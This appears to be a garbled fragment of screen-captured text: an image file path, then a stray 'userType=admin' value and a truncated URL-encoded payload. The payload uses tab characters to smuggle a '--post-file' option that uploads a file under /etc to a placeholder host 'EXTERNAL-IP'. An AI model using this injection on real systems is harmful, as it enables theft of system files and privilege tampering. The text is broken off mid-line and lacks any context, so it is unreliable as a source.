
fined; userType=admin

20"http://EXTERNAL-IP/backup.cfg%09--post-file%09/etc/pa